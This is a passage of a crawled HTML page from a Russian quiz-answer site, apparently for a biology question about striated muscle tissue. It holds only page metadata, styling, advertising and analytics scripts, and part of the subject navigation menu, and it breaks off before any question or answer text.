

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/v-kakom-organe-imeetsya-poperechno-polosataya-myshechnaya-tkan-otvet-na-vopros.html
body_size: 13859
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>В каком органе имеется поперечно-полосатая мы­шечная ткань: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: В каком органе имеется поперечно-полосатая мы­шечная ткань:." />
<link rel="canonical" href="https://otvetzdes.ru/v-kakom-organe-imeetsya-poperechno-polosataya-myshechnaya-tkan-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="В каком органе имеется поперечно-полосатая мы­шечная ткань: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: В каком органе имеется поперечно-полосатая мы­шечная ткань:." />
<meta property="og:url" content="https://otvetzdes.ru/v-kakom-organe-imeetsya-poperechno-polosataya-myshechnaya-tkan-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-21T17:35:07+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/v-kakom-organe-imeetsya-poperechno-polosataya-myshechnaya-tkan-otvet-na-vopros.html","url":"https://otvetzdes.ru/v-kakom-organe-imeetsya-poperechno-polosataya-myshechnaya-tkan-otvet-na-vopros.html","name":"В каком органе имеется поперечно-полосатая мы­шечная ткань: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-21T17:35:07+00:00","dateModified":"2023-01-21T17:35:07+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: В каком органе имеется поперечно-полосатая мы­шечная ткань:.","breadcrumb":{"@id":"https://otvetzdes.ru/v-kakom-organe-imeetsya-poperechno-polosataya-myshechnaya-tkan-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/v-kakom-organe-imeetsya-poperechno-polosataya-myshechnaya-tkan-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/v-kakom-organe-imeetsya-poperechno-polosataya-myshechnaya-tkan-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"В каком органе имеется поперечно-полосатая мы­шечная ткань: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/41261" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fv-kakom-organe-imeetsya-poperechno-polosataya-myshechnaya-tkan-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fv-kakom-organe-imeetsya-poperechno-polosataya-myshechnaya-tkan-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-41261 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
